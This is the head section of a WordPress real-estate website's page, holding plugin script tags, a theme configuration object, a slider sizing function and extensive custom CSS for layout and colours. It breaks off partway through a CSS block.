<script type='text/javascript' src='//joemaharana.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.1.1' id='bootstrap-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2' id='layerslider-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15' id='tp-tools-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15' id='revmin-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/joemaharana.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"46629","ajaxurl":"https:\/\/joemaharana.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/joemaharana.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"648effa806","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#032648"},"desktopHeader":{"height":70},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":150,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/joemaharana.com\/wp-content\/uploads\/2021\/08\/Logo-Joe-Maharana-lite-1.png\" srcset=\"https:\/\/joemaharana.com\/wp-content\/uploads\/2021\/08\/Logo-Joe-Maharana-lite-1.png 560w, https:\/\/joemaharana.com\/wp-content\/uploads\/2021\/08\/Logo-Joe-Maharana-lite-1.png 560w\" width=\"560\" height=\"250\"   sizes=\"560px\" alt=\"JoeMaharana\" \/>","url":"https:\/\/joemaharana.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/joemaharana.com\/wp-content\/uploads\/2021\/08\/Logo-Joe-Maharana-lite-1.png\" srcset=\"https:\/\/joemaharana.com\/wp-content\/uploads\/2021\/08\/Logo-Joe-Maharana-lite-1.png 560w, https:\/\/joemaharana.com\/wp-content\/uploads\/2021\/08\/Logo-Joe-Maharana-lite-1.png 560w\" width=\"560\" height=\"250\"   sizes=\"560px\" alt=\"JoeMaharana\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/joemaharana.com\/wp-content\/uploads\/2021\/08\/Logo-Joe-Maharana-lite-1.png\" srcset=\"https:\/\/joemaharana.com\/wp-content\/uploads\/2021\/08\/Logo-Joe-Maharana-lite-1.png 560w, https:\/\/joemaharana.com\/wp-content\/uploads\/2021\/08\/Logo-Joe-Maharana-lite-1.png 560w\" width=\"560\" height=\"250\"   sizes=\"560px\" alt=\"JoeMaharana\" \/>"}},"content":{"textColor":"#191919","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.1.1' id='dt-above-fold-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.5' id='ultimate-vc-params-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.5' id='ultimate-appear-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.5' id='ultimate-custom-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.5' id='ultimate-headings-script-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/dual-button.min.js?ver=3.19.5' id='jquery.dualbtn-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: //layerslider.kreaturamedia.com -->
<link rel="//api.w.org/" href="//joemaharana.com/wp-json/" /><link rel="alternate" type="application/json" href="//joemaharana.com/wp-json/wp/v2/pages/46629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//joemaharana.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//joemaharana.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="//joemaharana.com/" />
<link rel='shortlink' href='//joemaharana.com/' />
<link rel="alternate" type="application/json+oembed" href="//joemaharana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoemaharana.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//joemaharana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoemaharana.com%2F&#038;format=xml" />
<meta property="og:site_name" content="JoeMaharana" />
<meta property="og:title" content="Home" />
<meta property="og:url" content="//joemaharana.com/" />
<meta property="og:type" content="website" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="//joemaharana.com/wp-content/uploads/2020/10/JoeMaharana-favicon.jpg" type="image/jpeg" sizes="16x16"/><link rel="icon" href="//joemaharana.com/wp-content/uploads/2020/10/JoeMaharana-favicon.jpg" type="image/jpeg" sizes="32x32"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.decorate{
	text-decoration:none;
}
footer .custom-menu a:hover {
    color: #fff !important;
}

.footer .custom-menu a:hover:before {
    background-color: #fff;
}

form.wpcf7-form input{
    margin-bottom: 15px !important;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn-primary {
		margin-top:20px;
    background: #fff;
		min-width:150px;
    color: #042749;
    border: 2px solid #042749;
}

input.wpcf7-form-control.wpcf7-submit.btn.btn-primary:hover {
		margin-top:20px;
    background: #042749 !important;
    color: #fff;
    border: 2px solid #042749;
	font-weight:700 !important;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn-primary{
	font-weight:700 !important;
}

.comments-area{
	display:none;
}
.entry-meta {
    display: none;
}
.blog-content h3.entry-title{
	margin-top:0px;
}
.wpb_wrapper{
	width:100% !important;
}
.wpb_row .vcpb-default{
	width:1550px !important;
}

@media screen and (max-width:768px){
	#main {
    padding: 50px 0 50px 0;
	}
}

#slider-1-slide-1-layer-26{
	text-shadow: rgb(0 0 0) 2px 2px 2px;
	background: rgba(221, 189, 69, 0.7);
	font-size: 43px;
	font-weight: 600 !important;
	padding:0 4px;
	width: 1005px !important;
	margin-left: 1px;
	margin-right:1px;
}
#slider-1-slide-1-layer-29{
    line-height: 28px !important;
    font-weight: 700 !important;
    font-size: 18px !important;
    text-shadow: rgb(0 0 0) 2px 2px 2px;
	background: rgba(221, 189, 69, 0.7);
	padding:5px 0;
	margin-top: -40px;
	padding-bottom:13px;
}
.inline-header{
	background: rgba(0, 0, 0, 0.4) !important;
}
#phantom{
	background:#fff !important;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn-primary{
	padding: 16px 24px 16px 24px;
    font: normal 700 14px / 16px "Montserrat", Helvetica, Arial, Verdana, sans-serif;
    text-transform: none;
    border: 2px solid #f6d860;
	background:#f6d860;
	text-transform:uppercase;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .menu-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .subtitle-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a:hover span, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav>li.act>a>span{
	color:#f6d860 !important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .l-to-r-line > li > a i.underline, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .from-centre-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .upwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .downwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .active-line-decoration > li.act > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li > a:hover .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li.dt-hovered:not(.act) > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:after{
	background:#f6d860;
}
.accent-title-color h3{
	color:#fff !important;
}
li:not(.dt-mega-menu) .sub-nav{
	width: 113px;
}
body{
	font-family: Mulish !important;
}
h1, h2, h3, h4, h5, h6{
	font-weight:700 !important;
}
.testimo-img .vc_column-inner{
    height:540px;
    background-size: contain !important;
}
.masthead{
	position:unset !important; 
}
#phantom{
	position:fixed !important;
	background:#032648 !important;
}
.inline-header{
	background:#032648 !important;
}
.sticky-on .main-nav > li.act:not(.wpml-ls-item) > a, #phantom .main-nav>li.act:not(.wpml-ls-item)>a{
	color:#F6D860 !important;
}
.sticky-on .main-nav > li:not(.wpml-ls-item) > a .menu-text, #phantom .main-nav > li:not(.wpml-ls-item) > a .menu-text{
	color:#F6D860 !important;
}
.dt-btn-l{
	font:normal 700 12px / 14px "Montserrat", Helvetica, Arial, Verdana, sans-serif !important;
	font-weight:700 !important;
}
#primary-menu li a .menu-item-text .menu-text{
	color: #f6d860 !important;
}
.wpb_animate_when_almost_visible{
	opacity:1;
}
#footer .custom-menu .menu-item a{
	color:#f6d860 !important;
}
.footer .custom-menu a:hover:before {
    background-color: #f6d860;
}
.dpl-properties-item .dpl-image .dpl-broker-name{
    color: #f6d860 !important;
    font-weight: bolder;
    background: #032648 !important;
}
.dpl-properties-item .dpl-image .dpl-properties-status{
    top:27px;
}
.dpl-property-description .dpl-right-box .dpl-btn a{
	color:#042749;
    font: normal 700 14px / 16px "Montserrat", Helvetica, Arial, Verdana, sans-serif;
	border:2px solid #f6d860;
	padding:12px 20px;
    background: #f6d860;
    text-transform: uppercase;
}
ul.page-numbers li .page-numbers.current {
    background: #f6d860;
    color: #042749;
}
.lSNext{
	background: #f6d860;
	text-decoration:none;
}
.lSNext i{
	display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}
.lSPrev{
	background: #f6d860;
	text-decoration:none;
}
.lSPrev i{
	display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}
.dpl-property-details .nav-tabs li.nav-item.active a{
	background: #f6d860 !important;
}
.dpl-property-details .nav-tabs li.nav-item.active a, .dpl-property-details .nav-tabs li a:hover{
	margin-bottom:unset !important;
}
.details {
    font-size: 14px;
	font-weight:700 !important;
    line-height: 18px;
    border: 1px solid #F6D860 !important;
    color:#032648;
    background: #F6D860 !important;
    padding: 15px 20px !important;
    line-height: 0 !important;
	text-transform:uppercase;
}
.details:hover{
	border: 1px solid #032648 !important;
    color: #fff;
    background: #032648 !important;
}
a:hover, a:focus{
	color:unset;
	text-decoration:unset;
}
.details:before{
	background:unset;
}
.post .entry-title a{
	font-size:16px;
}
.post .entry-title a:hover{
	color:#F6D860 !important;
}
.blog-content p{
	height: 100%;
    min-height: 240px;
	font-size: 15px;
}
.blog-content h3.entry-title{
	height: 100%;
    min-height: 60px;
}
.wpb_wrapper h1 strong{
	font-size: 30px !important;
    color: #032648 !important;
}
.dpl-card-box h4{
	color: #032648 !important;
}
.content table, .content td, .content th{
	border-color:#032648 !important;
}
form#drapi_contact_form .button-primary{
	font-size: 14px;
	font-weight:700 !important;
    line-height: 18px;
    border: 1px solid #F6D860 !important;
    color: #032648 !important;
    background: #F6D860 !important;
    padding: 15px 20px !important;
    line-height: 0 !important;
	text-transform:uppercase;
}
form#drapi_contact_form .button-primary:hover{
	border: 1px solid #032648 !important;
    color: #fff;
    background: #032648 !important;
}
.dpl-card-box h2.widget-title{
	color: #f6d860;
}
#header .h2{
	color:#032648 !important;
	font-weight:700 !important;
}
.dpl-property-details .nav-tabs li.nav-item.active a{
	font-weight:700 !important;
}
.address span{
	color:#f6d860;
}
.dpl-detail-page .wre-single .address{
	color:#f6d860;
}
.tab-pane h2{
	color: #032648;
}
.title-center{
	padding-top:unset !important;
}
.main-nav > li:not(.wpml-ls-item) > a .menu-text{
    color: #f6d860;
}
.main-nav > li:not(.wpml-ls-item) > a .menu-text:hover{
	color: #f6d860;
}
.btn-primary{
    color: #032648 !important;
    background: #f6d860 !important;
    font-weight: 700 !important;
    border-color:#f6d860 !important;
}
.btn-primary:hover{
    color: #fff !important;
    background: #032648 !important;
    border-color:#032648 !important;
}
.wpcf7-form-control{
	border: 2px solid #ebebeb;
}
.l-to-r-line > li > a i.underline {
    bottom: -6px;
    background-color: #f6d860;
    background: #eed15d;
    background: -webkit-linear-gradient();
    background: linear-gradient();
    height: 2px;
}
#slider-4-slide-9-layer-29{
	font-weight: 700 !important;
}
.wpb_wrapper h1{
	line-height: 35px;
}
.dpl-card-box{
	border: 2px solid #042548;
}
.main-wrap .dpl-card-box{
	border:unset;
}
.dpl-properties-item{
	margin-right:5px !important;
	margin-bottom:5px !important;
}
.dpl-listing-step h3{
	font-family:unset;
}

/**media***/

@media(max-width:1024px){
	#slider-1-slide-1-layer-29{
		background:unset !important;
	}
	.responsive-testimonial .vc_custom_1628318699885{
		margin-top:unset !important;
		margin-left:unset !important;
	}
	.responsive-about-image img{
		display:none;
	}
	
	.dt-mobile-menu-icon:not(.floating-btn) .menu-line:before{
		background:#fff !important;
	}
	
	.sticky-mobile-header:not(.floating-navigation-below-slider) .sticky-mobile-on.masthead{
		background:#032648 !important;
	}
	.responsive-testimonial .vc_custom_1628318699885{
		margin-top:unset !important;
		margin-left:unset !important;
	}
	.responsive-single-img .wpb_single_image img{
		display:none !important;
	}
	.accent-title-color .uvc-main-heading > *, .accent-title-color .aio-icon-title{
		line-height:normal !important
	}
	.sticky-mobile-on.masthead:not(.side-header){
		background:#032648 !important;
	}
	
	.about-joe .vc_column-inner{
		margin-top:unset !important;
		margin-right:unset !important;
		margin-left:unset !important;
		margin-bottom:40px !important;
	}
	.neighbourhoods-testimonial .vc_column-inner{
		margin-top:unset !important;
		margin-right:unset !important;
		margin-left:unset !important;
		margin-bottom:40px !important;
	}
	.flip-box-wrap .flip-box .flipbox_heading{
    font-size: 16px !important;
	}
	.vc_custom_1628055378440{
		padding-left:15px !important;
		padding-right:15px !important;
	}
	#slider-1-slide-1-layer-26{
		margin-top: -90px !important; 
	}
	.font-about h2 {
    font-size: 24px !important;
	}
	.dpl-detail-page .wre-agent-details.content {
			text-align:left !important;
	}
	.icon-resposive h2{
		font-size:18px !important;
	}
	.fancy-header .wf-wrap{
		min-height:300px !important;
	}
	.accent-subtitle-color h4{
		font-size:28px !important;
	}
	.find-home h1{
		font-size: 18px !important;
	}
	.market-heading h2{
		font-size: 13px !important;
    line-height: 23px !important;
	}
}


@media(max-width:767px){
	.dpl-detail-page .wre-agent-details.content {
			text-align:left !important;
	}
	.home-center h2{
		text-align:center;
		margin-bottom:30px !important;
	}
	.uvc-heading.ultimate-heading-17996110ad779d0c7 h2{
		text-align:center;
		margin-bottom:30px !important;
	}
	.vc_custom_1499347634300 .flip-box-wrap .flip-box{
		min-height:unset !important;
	}
	#slider-1-slide-1-layer-26{
		margin-top: -83px !important;
		font-size:18px !important;
	}
	#slider-1-slide-1-layer-29{
		margin-top: -1px !important;
		margin-left: -5px;
	}
	.icon-resposive .wpb_single_image{
		margin-bottom:unset !important;
	}
	.icon-resposive .vc_column-inner{
		margin-bottom:30px;
	}
	.responsive-home-heading .uvc-main-heading h3{
		font-size: 28px !important;
	}
	.vc_custom_1610559531885{
		display:none !important;
	}
	html.ult-remove-fixed-background .upb_row_bg{
		background-image:unset !important;
	}
	.responsive-number p{
		font-size:20px !important;
	}
	
	.about-joe .vc_column-inner{
		margin-bottom:-50px !important;
		padding-bottom:unset !important;
	}
	.vc_btn3-container.vc_btn3-right{
		text-align:center !important;
	}
	.okville-center h1{
		text-align:center !important;
		margin-bottom:20px !important;
	}
	.schools-responsive .wpb_wrapper{
		margin-bottom:30px;
	}
	.find-home h1{
		font-size: 24px !important;
	}
	.market-heading h2{
		font-size: 20px !important;
    line-height: 27px !important;
	}
	.dpl-listing-step h1{
		font-size:27px !important;
	}
	.dt-text-title{
		font-size:18px !important;
	}
	.dpl-detail-page table>tbody>tr>td{
    min-width: 150px;
	}
	.dpl-card-box{
		margin-top:30px;
	}
	.map-responsive iframe{
		width:100%;
	}
	#ws-street{
		width:unset !important;
	}
	#ws-walkscore-tile iframe{
		width:73% !important;
	}
	.contact-info-page .dt-text-title{
		margin-top: -7px !important;
	}
	
}
.popup-message-style #page .wpcf7-mail-sent-ok:before, .popup-message-style #page .wpcf7-response-output.run-animation:before, .popup-message-style #page .wpcf7-validation-errors:before{
	display:none;
}
.next-level-button{
	color:#032648 !important;
	margin-top: -25px;
}
.level-arrows-on{
	margin-top: -25px;
}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li{
		margin-bottom:unset !important;
	}
.dpl-listing-step .col-md-4{
	position:unset !important;
}


.ult-team-member-image img{
	width:313px;
	height:388px;
	box-shadow: 8px 8px 30px 0 rgb(0 0 0 / 12%);
}		</style>
		<style type="text/css" data-type="vc_custom-css">/*.uvc-main-heading h3{
    color:#fff !important;
    border-color:#fff;
}*/
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back{
    background:#fff !important;
}
.flip-box-wrap .get-flip-box .ifb-hover .ifb-back h2{color:#032648 !important;}
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back p{color:#032648 !important;}
.flip-box-wrap .flip_link a{border:1px solid #032648 !important; color:#032648 !important;}
.font-white .uvc-main-heading h3{
    color:#fff !important;
}
/*.uvc-heading.ultimate-heading-195760f7c3a410beb h3{
    color:#fff !important;
}*/
.owl-carousel.owl-loaded{
    background-position:unset !important;
}
.testimo-img .vc_column_container>.vc_column-inner{
    height:425px;
    background-size: contain !important;
}
.font-line-color .uvc-heading-spacer .uvc-headings-line{
    border-color: rgb(255, 255, 255) !important;
}
.accent-subtitle-color .uvc-sub-heading{
    color: rgba(255,255,255,0.75) !important;
}
.broker-id a{
    color:#fff !important;
    text-decoration:none;
}
.maharana-img img{
    width:60%;
}
.home-header h4{
    font-size: 19px;
    margin-top: 0;
}


@media(max-width:1024px){
    .vc_custom_heading{
        font-size:18px !important;
    }
    .flip-box-wrap .flip_link a{
        font-size: 10px;
    }
}

@media(max-width:767px){
    .flip-box-wrap .ifb-back, .flip-box-wrap .ifb-front{
       width: 93%;
        margin-left: 15px;
        margin-right: 15px;
    }
    .dual-box{
        width: 86%;
    margin-left: 30px;
    }
    .bg-home .upb_row_bg{
        background-color: rgb(235, 235, 235) !important;
    }
    .padding-home-bg .vc_custom_1628684197012{
        padding-top:unset !important;
        padding-bottom: 70px !important;
    }
    .vc_custom_1628684585910{
    margin-top:-70px !important;
    }
    .home-center{
        text-align:center !important;
        margin-bottom:20px;
    }
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1626755657208{background-color: #032648 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1626868960622{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #ebebeb !important;}.vc_custom_1628684585910{padding-top: 100px !important;padding-right: 0px !important;padding-bottom: 100px !important;padding-left: 0px !important;background-image: url(//www.staging.joemaharana.com/wp-content/uploads/2021/01/161.jpg?id=58240) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1627016636882{margin-top: 70px !important;margin-bottom: 40px !important;}.vc_custom_1627035688440{padding-top: 30px !important;padding-bottom: 60px !important;background-image: url(//www.staging.joemaharana.com/wp-content/uploads/2021/07/bg-social.jpg?id=58686) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1626884782965{background-color: #032648 !important;}.vc_custom_1626940701142{background-color: #032648 !important;}.vc_custom_1626884870031{background-color: #f8f8f8 !important;}.vc_custom_1597342405625{padding-top: 80px !important;padding-right: 8% !important;padding-bottom: 60px !important;padding-left: 8% !important;}.vc_custom_1610203467256{padding-top: 150px !important;padding-bottom: 150px !important;background-image: url(//www.staging.joemaharana.com/wp-content/uploads/2021/01/home-3-1-1.jpg?id=58225) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1626869350080{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 80px !important;padding-bottom: 60px !important;}.vc_custom_1626868974332{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1626869086100{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1597348941332{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1603352876682{padding-top: 50px !important;padding-bottom: 50px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1626845854720{padding-top: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1602780433570{padding-top: 50px !important;padding-bottom: 50px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1628597753656{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1627016481576{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1628318699885{margin-top: 120px !important;margin-left: -70px !important;border-top-width: 5px !important;border-right-width: 5px !important;border-bottom-width: 5px !important;border-left-width: 5px !important;padding-top: 30px !important;padding-bottom: 30px !important;background-color: #032648 !important;border-left-color: #f6d860 !important;border-left-style: solid !important;border-right-color: #f6d860 !important;border-right-style: solid !important;border-top-color: #f6d860 !important;border-top-style: solid !important;border-bottom-color: #f6d860 !important;border-bottom-style: solid !important;}.vc_custom_1627030759241{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1628509998834{padding-top: 0px !important;padding-bottom: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1628245062398{margin-top: 0px !important;margin-bottom: 20px !important;}.vc_custom_1627033187399{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1628244176311{margin-top: 0px !important;margin-bottom: 20px !important;}.vc_custom_1627057195374{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1628244198103{margin-top: 0px !important;margin-bottom: 20px !important;}.vc_custom_1627033204437{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1628244226800{margin-top: 0px !important;margin-bottom: 20px !important;}.vc_custom_1627033211611{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1628244252311{margin-top: 0px !important;margin-bottom: 20px !important;}.vc_custom_1627033220813{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1610559531885{padding-top: 150px !important;padding-bottom: 150px !important;background-image: url(//www.staging.joemaharana.com/wp-content/uploads/2021/01/Luxury-home.jpg?id=58230) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1572787376612{padding-top: 80px !important;padding-right: 8% !important;padding-bottom: 60px !important;padding-left: 8% !important;}.vc_custom_1628244627546{padding-bottom: 30px !important;}.vc_custom_1626884945920{padding-bottom: 15px !important;}.vc_custom_1626259036333{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1626258893512{margin-top: 20px !important;}.vc_custom_1628244594863{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1626258795352{margin-top: 20px !important;}.vc_custom_1572787396117{padding-top: 80px !important;padding-right: 8% !important;padding-bottom: 60px !important;padding-left: 8% !important;}.vc_custom_1610205730752{padding-top: 150px !important;padding-bottom: 150px !important;background-image: url(//www.staging.joemaharana.com/wp-content/uploads/2021/01/iStock-1210976545-1.jpg?id=58231) !important;background-position: center !important;background-repeat: no-repeat 